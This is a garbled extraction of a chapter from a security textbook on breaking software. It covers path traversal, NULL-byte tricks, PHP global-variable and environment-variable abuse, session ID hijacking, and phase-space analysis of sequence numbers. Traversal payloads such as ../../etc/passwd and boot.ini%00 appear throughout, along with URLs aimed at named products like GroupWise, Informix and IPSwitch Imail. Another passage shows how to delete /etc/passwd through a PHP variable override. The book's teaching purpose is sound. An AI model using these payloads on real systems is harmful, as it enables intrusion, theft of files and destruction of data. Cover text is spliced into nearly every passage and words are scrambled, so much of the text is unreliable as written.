attacker has the means to poison the DNS cache on the client computer. The attacker now indir the nameTechniquesof the logfor filecraftviangthemaliciousDNS nameinput. The attacker could supply a DNS response such as server.exploited/../../../../NIDS/Events.LOG, possibly destroying a valuable log file.
nameTechniquesof the logfor filecraftviangthemaliciousDNS nameinput. The attacker could supply a DNS response such as server.exploited/../../../../NIDS/Events.LOG, possibly destroying a valuable log file.
 The technical details of buffer overflows
The technical details of buffer overflows
Rootkits
Directory Browsing
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
Assume a Web application allows a user to access a set of reports. The path to the reports direc software.
something like web/username/reports. If the username is supplied via a hidden field, an attack a bogus user name such as ../../../../../WINDOWS. If the attacker needs to remove the trailing
/reports, then the attacker can simply insert enough characters so the string is truncated. Alte attacker might apply the postfix NULL character (%00) to determine whether this terminates the

|
Attack Pattern: Postfix NULL Terminator |
|
In some cases, especially when a scripting language is used, the attack string is supposed to b |
|
postfixed with a NULL character. Using an alternate representation of NULL (i.e., %00) may |
• |
result in a character translation occurring. If strings are allowed to contain NULL characters, or |
Table of Contents |
|
• |
the translation does not automatically assume a null-terminated string, then the resulting strin |
Index |
|
|
can have multiple embedded NULL characters. Depending on the parsing in the scripting |
Exploiting Software How to Break Code |
|
|
language,NULL may remove postfixed data when an insertion is taking place. |
ByGreg Hoglund,Gary McGraw |
|
Publisher: Addison Wesley
Different forms of NULL to think about include
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
PATH%00
What tools can be used to break software? This book provides the answers.
PATH[0x00]Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from PATH[alternateattack, you must firstrepresentationlearn how realofattacksNULL arecharacter]really carried out.
This<script></script>%00must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
Attack patterns
Attack Pattern: Postfix, Null Terminate, and Backslash
 Reverse engineering
Reverse engineering
If a string is passed through a filter of some kind, then a terminal NULL may not be valid. Usin Classic attacks against server software
alternate representation of NULL allows an attacker to embed the NULL midstring while postfixingSurprisingthe properattacksdatagainstso hatclientthesoffilterwareis avoided. One example is a filter that looks for a trailing slash character. If a string insertion is possible, but the slash must exist, an alternate encodingTechniquesof NULLforincraftingmidstringmaliciousmay beinputused.
 The technical details of buffer overflows
The technical details of buffer overflows
Once again, some popular forms this takes include
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
PATH%00%5C

PATH[0x00][0x5C]
PATH[alternate encoding of the NULL][additional characters required to pass fil
*• Attack Example:T ble of ContentsEntrust and Injection
•Index
Exploiting Software How to Break Code
A rather simple injection is possible in a URL:
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
http://getAccessHostname/sek-bin/helpwin.gas
.Howbat?mode=&draw=x&file=x&module=&locale=[insertdoes softw re break? How do attackers make softwarelativee break onpathpurpose?here][%00][%5C]&cWhy are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from This attack has appeared with regularity in the wild. There are many variations this kind of a
attack, you must first learn how realinjectinga tacks are really carried out.
Spending a short amount of time against Web applications will usually result in a new
discovered.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
Attack Pattern: Relative Path Traversal
 When network security mechanisms do not work
When network security mechanisms do not work
Usually the CWD for a process is set in a subdirectory. To get somewhere more interesting in
Attack patterns
the file system, you can supply a relative path that traverses out of the current directory and
into other, more interesting subdirectories. This technique saves you from having to supply the Reverse engineering
fully qualified path (i.e., one that starts from the root). A nice feature of the relative path is th
once you hit the root of the file system, additional moves into a parent directory are ignored. Classic attacks against server software
This means that if you want to make sure you start from the root of the file system, all you ha to doSurisputrisinga largeattacksnumberagainstof "client../" sequencessoftware into the injection.
doSurisputrisinga largeattacksnumberagainstof "client../" sequencessoftware into the injection.
 Techniques for crafting malicious input
Techniques for crafting malicious input
If your CWD is three levels deep, the following redirection will work:
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
../../../etc/passwd

Note that this is equivalent to
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
../../../../../../../../../../../../../etc/passwd
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
Some common injections to think about include
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
../../../winnt/
..\..\..\..\winnt

../../../../etc/passwd
../../../../../boot.ini
• Table of Contents
* Attack Example: File Traversal, Query String, and HSphere
•Index
Exploiting Software How to Break Code
These are simple examples, but they illustrate real-world attacks. It's truly astonishing that vul
ByGreg Hoglund,Gary McGraw
like this exist. Problems like these go to show that Web developers are usually far less aware of coding and design than regular C programmers.
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
How does software break? How do attackers make software break on purpose? Why are http://<target>/<path>/psoft.hsphere.CP/<path>/?template_name=../../etc/passwd
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from *attack,AttackyouExample:must firstFilelearnTraversal,how attacksQueryareString,reallyandcarriedGroupWiset.
This must-have book may shock you—and it will certainly educate you.Getting beyond the It is interesting to note that this attack requires a postfix NULL:
script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
http://<target>/servlet/ webacc?User.html=../../../../../boot.ini%00
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
* Attack Example: Alchemy Eye Network Management Software File System
 The technical details of buffer overflows
The technical details of buffer overflows
Web applications of all shapes and sizes suffer from this problem. Most server software doesn't
 Rootkits
Rootkits
path traversal problem, but in some rare cases one can find a system that performs no filtering
We can download files using the following HTTP command:
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break software.
GET /cgi-bin/../../../../WINNT/system32/target.exe HTTP/1.0

Once this was reported, the company fixed its server. However, as with many situations like thi was not repaired completely. An alternative way to carry out the same attack involves a URL su
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
GET /cgi-bin/PRN/../../../../WINNT/system32/target.exe HTTP/1.0
ISBN: 0-201-78695-8
Pages: 512
This alternative attack is a good example of why detecting "bad input" can be difficult. Black list
as good as white listing.
How does software break? How do attackers make software break on purpose? Why are firewThe targetlls, intrusionsoftwaredetectionin questionsystems,also providesand antivirusPHP softwarecript-drivennot keepinginterfaceoutto athenetworkbad guys?manage Whatprogramtoolsthatcanallowsbe usedan attackerto break tosoftware?retrieveThisfilesbookdirectlyprovidesover HTTP:the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
http://[targethost]/modules.php?set
 When network security mechanisms do not work
When network security mechanisms do not work
_albumName=album01&id=aaw&op=modload&name=gallery&file=index&include=../../../
 Attack patterns
Attack patterns
/hosts
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
* Attack Example: Informix Database File System
 Techniques for crafting malicious input
Techniques for crafting malicious input
We would be remiss if we failed to throw a popular database into the Hall of Shame. Try this ou
The technical details of buffer overflows Informix database:
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
http://[target host]/ifx/?LO=../../../etc/

Technique: Manipulating Environment Variables
Another common source of input to programs (and one that is often overlooked) is environment an attacker can control environment variables, the attacker can often cause serious harm to a p
•Table of Contents
•Index
Exploiting Software How to Break Code
Attack Pattern: Client-Controlled Environment Variables
ByGreg Hoglund,Gary McGraw
The attacker supplies values prior to authentication that alter the target process environment variables. The key is that the environment variables are modified before any authentication
code is used.
ISBN: 0-201-78695-8
Pages: 512
A related possibility is that during a session, after authentication, a normal user is able to modi environment variables and gain elevated access.
How does software break? How do attackers make software break on purpose? Why are
* Attack Example: UNIX Environment Variable
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
Changing the LD_LIBRARY_PATH environment variable in TELNET will cause TELNET to use an al (possiblyExploitingTrojan)Softwareversions loadedof functionwith exampleslibrary. Theof realTrojanattacks,libraryattackmustpatterns,be accessibletools, usingand the t systemtechniquesandusedshouldbyincludebad guysTrojanto breakcodesoftwarethat will. allowIf youthewantuserto toprotectlog inyourwithsoftwarebad passfromword. T thatattack,theyouattackermust uploadfirst learnthehowTrojanrealibraryattackstoarespreallycificcarriedlocationouton. the target.
AsThisanmustalternative-h botokuploadingmay shocka Trojanyou—andfile,itsomewill certainlyfile systemseducatesupportyou.filGettingpathsbeyondthat includethe re
addresses, such as \\172.16.2.100\shared files\trojan dll.dll. script kiddie treatment found in many hacking books, you will learn about
Why software exploit will continue to be a serious problem
Technique: Leveraging Extraneous Variables
 When network security mechanisms do not work
When network security mechanisms do not work
In many cases, software may come preset with various parameters set by default. In many cas
Attack patterns
values are set with no regard for security. An attacker can leverage these broken defaults durin
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
AttackSurprisingPattern:attacksUseragainst-Suppliedclient softwareGlobal Variables (DEBUG=1, PHP
Globals, and So Forth)
Techniques for crafting malicious input
In seriouslyThe technicalbrokendetailslanguagesof bufferlikeoverflowsPHP, a number of default configurations are poorly set.
seriouslyThe technicalbrokendetailslanguagesof bufferlikeoverflowsPHP, a number of default configurations are poorly set.
Trying these out is only prudent.
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
In the interest of convenience (laziness?), some programmers may integrate "secret variables" software.
applications. A secret variable works like a code word. If this secret code word is used, the appl the vault. An example is a Web application that distinguishes between normal users and admini checking for a hidden form variable with a particular value such as ADMIN=YES. This may sound many internally developed Web-based applications used by the world's largest banks operate th is one of the tricks that software auditing teams look for.
Sometimes these types of problems are not intentional on the part of programmers, but rather design" in a platform or language. This is the case with PHP global variables.

* Attack Example: PHP Global Variables
PHP is a study in bad security. The main idea pervading PHP is "ease of use," and the mantra "d developer go to any extra work to get stuff done" applies in all cases. This is accomplished in PH removing formalism from the language, allowing declaration of variables on first use, initializin with preset values, and taking every meaningful variable from a transaction and making it avail
•of collision withTablesomethingf Conte ts more technical, the simple almost always dominates in PHP.
•Index
OneExploitingconsequenceSoftware Hofwallto Breakthis isCodethat PHP allows users of a Web application to override environme
with user-supplied, untrusted query variables. Thus, critical values such as the CWD and the se
ByGreg Hoglund,Gary McGraw
be overwritten and directly controlled by a remote anonymous user.
Publisher: Addison Wesley
Another similar consequence is that variables can be directly controlled and assigned from the u controlledPub Date:valuesFebruarysupplied17, 2004 in GET and POST request fields. So seemingly normal code like this,
things:ISBN: 0-201-78695-8
Pages: 512
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
while($count < 10){
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from
// Do something
attack, you must first learn how real attacks are really carried out.
$count++;
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
}
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
Normally, this loop will execute its body ten times. The first iteration will be an undefined zero,
Attack patterns
trips though the loop will result in an in crement of the variable $count. The problem is that the
not initialize the variable to zero before entering the loop. This is fine because PHP initializes th
Reverse engineering
declaration. The result is code that seems to function, regardless of badness. The problem is tha
the Web application can supply a request such as  Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
ExploitingGET /loginSoftware.php?count=9is filled with the tools, concepts, and knowledge necessary to break
software.
and cause $count to start out at the value 9, resulting in only one trip through the loop. Yerg.
Depending on the configuration, PHP may accept user-supplied variables in place of environmen PHP initializes global variables for all process environment variables, such as $PATH and $HOSTN variables are of critical importance because they may be used in file or net work operations. If a

can supply a new $PATH variable (such as PATH='/var'), the program may be exploitable.
PHP may also take field tags supplied in GET/POST requests and transform them into global var
the case with the $count variable we explored in our previous example.
Consider another example of this problem in which a program defines a variable called $tempfi
attacker can supply a new temp file such as $tempfile = "/etc/passwd". Then the temp file
erased later via a call to unlink($tempfile);. Now the passwd file has been erased—a bad thi
• |
Table of Contents |
most OSs. |
|
•Index
ExploitingAlso considerSoftwarethatHowthetouseBreakof Codeinclude() and require() first search $PATH, and that using calls
may execute crucial programs such as ls. In this way, ls may be "Trojaned" (the attacker can m
ByGreg Hoglund,Gary McGraw
to cause a Trojan copy of ls to be loaded). This type of attack could also apply to loadable librar
$LD_LIBRARY_PATH is modified.
Publisher: Addison Wesley
Pub Date: February 17, 2004
Finally, some versions of PHP may pass user data to syslog as a format string, thus exposing th
ISBN: 0-201-78695-8
to a format string buffer overflow.
Pages: 512
Technique: Leveraging Poor Session Authentication
Some servers assign a special session ID to a user. This may be in the form of a cookie (as in H
How does software break? How do attackers make software break on purpose? Why are
an embedded session ID in HTML href's, or a numerical value in a structure. The user is identif
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? instead of a reasonable form of authentication. The reasons for this architecture may be that th
What tools can be used to break software? This book provides the answers.
layer doesn't provide a strong authentication mechanism, the user is mobile, or the target syste
load balanced across an array of servers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from The problem is that the session ID can be used to look up the server-side state of the user in a
attack, you must first learn how real attacks are really carried out.
memory cache. The session ID is fully trusted. Note that this means that an attacker can levera
requesting resources that are private or confidential. If the system checks only for a valid sessio This must-have book may shock you—and it will certainly educate you.Getting beyond the
attacker may be permitted to see the protected resources.
script kiddie treatment found in many hacking books, you will learn about
If an application maintains separate variables for session ID and user ID, then the application m
exploitable if an authenticated user simply changes the session ID. The application will note tha Why software exploit will continue to be a serious problem
credentials—that is, a correct user key is being used. After this check takes place, the applicatio
accepts the session ID.
When network security mechanisms do not work
However, in a multiuser system, there may be several sessions active at any given time. The at Attack patterns
simply change the session ID while still using a correct user key. Thus, the attacker steals sessi belongReverseto otherengineeringusers. We have witnessed a version of this in a large video conferencing applica a financial institution. Once logged in, any user could hijack other user's video streams.
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
Attack Pattern: Session ID, Resource ID, and Blind Trust
 The technical details of buffer overflows
The technical details of buffer overflows
When session and resource IDs are simple and available, attackers can use them to their
 Rootkits
Rootkits
advantage. Many schemes are so simple that pasting in another known ID in a message strea
works.
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break software.
A variation on the session ID attack exists when an application allows the user to specify a reso wish to access. If the user can specify resources belonging to other users, then the system may attack.
* Attack Example: IPSwitch Imail, Blind Trusted Mailbox Name

Resources can be files, records in a database, or even ports and hardware devices. In a multius resources may be personal files and e-mail. Web-based e-mail systems are a good example of a multiuser environment that often uses session IDs. A resource request may include additional id as a mailbox name. A perfect example is IPSwitch Imail, an e-mail system that includes a Webend for retrieving e-mail. A user will authenticate with the system and will be granted a session to read e-mail then looks something like this:
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
http://target:8383/<sessionid>/readmail.cgi?uid=username&mbx=../username/Main
ISBN: 0-201-78695-8
Pages: 512
A few problems are immediately apparent. First, we notice that the user must supply not only t
but the username as well. In fact, the user must also supply a file path. The fact these identity
How does software break? How do attackers make software break on purpose? Why are supplied more than once is a dead giveaway that something might be wrong with the readmail.
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? In practice, if the username is swapped with a different username, the request still works. In fa
What tools can be used to break software? This book provides the answers. request returns the other user's mail! An attack looks something like this:
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem http://target:8383/<sessionid>/readmail.cgi?uid=username&mbx=../someone_elses_u
Why software exploit will continue to be a serious problem http://target:8383/<sessionid>/readmail.cgi?uid=username&mbx=../someone_elses_u
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
Technique: Brute Forcing Session IDs
 Classic attacks against server software
Classic attacks against server software
Session IDs should not be easy to guess or to predict. Predictable numbers make life as an atta
Surprising attacks against client software
easier. Hackers have developed a number of tricks for checking predictability in session IDs. On
fun one involves the use of phase space analysis.  Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
Phase Space Analysis
 Rootkits
Rootkits
Delayed coordinate embedding is a technique to graph a one-dimensional number series as a di
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
over some space (say, three space). The technique has been around at least since 1927 and is c
software.
many texts on dynamical systems. The practitioner measures a single variable in a dynamic sys
time. Once a sample set is obtained, the set is graphed in multidimensional space. This causes
between the data to become apparent. The technique has immediate benefits for detecting rand
number sets. A predictable number sequence will show evidence of structure in three space. A r
set will appear as evenly distributed noise.
The equation used for the following graphs is
X[n] = s[n–2] – s[n–3]

Y[n] = s[n–1] – s[n–2]
Z[n] = s[n] – s[n–1]
Think of this equation as a comb that is being dragged through a number series (Figure 4-11).
between the teeth is known as the "lag," which in this case is one. The number of teeth is the di
which in this case is three. The comb itself represents the point. As we drag the comb through t |
|
graph many points. |
|
• |
Table of Contents |
• |
Index |
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Figure 4-11. Phase space analysis is like combing through a numbe
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
How does software break? How |
Why are |
firewalls, intrusion detection |
the bad guys? |
What tools can be used to break |
|
Exploiting Softwareis loaded |
tools, and |
techniques used by bad guys to |
software from |
attack, you must first learn how |
|
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
Figure 4-12 is a screen shot of several thousand points sampled from a MAC OS X server. The n sampled is the initial sequence number of the TCP stack. It is best if this number is not easy to
graph was made using a simple program written for Windows that plots the points using OpenG Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
FigureAttack4-patterns12. A three-dimensional phase space plot of points. The data
100,000 samples of the initial sequence numbers of MAC OS-X. This
 Reverse engineering
Reverse engineering
created using the Windows OpenGL code shown later.[9]
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break software.

•Table of
•Index
Exploiting Software How
ByGreg Hoglund,Gary
Publisher: Addison Wesley
Pub Date: February 17,
ISBN: 0-201-78695
Pages: 512
How does software firewalls, intrusion What tools can be used
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
[9] The plot in Figure 4-12 was made using a data set presented by Michael Zalewski
This must-have book may shock you—and it will certainly educate you.Getting beyond the
(http://razor.bindview.com/publish/papers/tcpseq.html).
script kiddie treatment found in many hacking books, you will learn about
The distribution plotted for OS-X clearly shows a pattern. The localized clusters of points are ar
ISN is more likely to be selected. A truly random ISN would not show these clusters. A truly ran
Why software exploit will continue to be a serious problem
is plotted in Figure 4-13 so you can see the difference. The random number sequence results in
distribution over the phase space diagram shown in Figure 4-13. No localized structures are ap  When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
Figure 4-13. A three-dimensional phase space plot of random points l
Reverse engineering
white noise.
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break software.

•Table of Contents
•Index
Exploiting Software How to
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
How does software break? are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Reading the data set into our OpenGL viewer is simple:
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
in_file=fopen("dataWhen network secur.bin",ty mechanisms"r"); do not work
 Attack patterns
Attack patterns
Reverse engineering if(in_file)
 Classic attacks against server software
Classic attacks against server software
{
 Surprising attacks against client software
Surprising attacks against client software
///////////////////////////////////////////////////
 Techniques for crafting malicious input
Techniques for crafting malicious input
// Create a data set or read it from somewhere.
 The technical details of buffer overflows
The technical details of buffer overflows
///////////////////////////////////////////////////
 Rootkits
Rootkits
int i = 0;
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
// This is cheap.
int *pt_array = new int[99999];
float mean = 0;

while(!feof(in_file) && i < 99998)
{
char _c[64];
•Table of Contents
•fgets(Index_c, 62, in_file);
Exploiting Software How to Break Code
DWORD s = atoi(_c);
ByGreg Hoglund,Gary McGraw
pt_array[i] = s;
Publisher: Addison Wesley
Pub Date: February 17, 2004
i++;
ISBN: 0-201-78695-8
Pages:mean512 += s;
}
mean = mean/i;
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers. int j=3;
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
while(j<i)
techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
{
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddiegDatasettreatment.points[jfound in-3]many.x= hackingpt array[jbooks,-2]you- ptwillarray[jlearn about-3];
gDataset.points[j-3].y= pt_array[j-1] - pt_array[j-2];
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
gDataset.points[j-3].z= pt_array[j] - pt_array[j-1];
 When network security mechanisms do not work
When network security mechanisms do not work
j++;
 Attack patterns
Attack patterns
 }Reverse engineering
}Reverse engineering
gDataset.verts=j-3;
Classic attacks against server software
} Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
We store the points in a simple structure:
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
typedef struct
{

float |
x, y, z; |
} VERTEX; |
|
typedef struct |
|
• |
Table of Contents |
• |
Index |
{ |
|
Exploiting Software How to Break Code
ByintGreg Hoglund,Garyverts;McGraw
VERTEX *points;
Publisher: Addison Wesley
Pub Date: February 17, 2004
} OBJECT;
ISBN: 0-201-78695-8
Pages: 512
OBJECT gDataset;
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? Wehatcantooalsocancalculatebe usedstandardto breakdeviationsoftware?forThisthebookdataprovidesset,whichthegiveanswersusa.quantitative measur randomness of the set. A highly random set should have a mean average very near the midpoin
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and range. The standard deviation should be very near one quarter the range of the data set.
techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
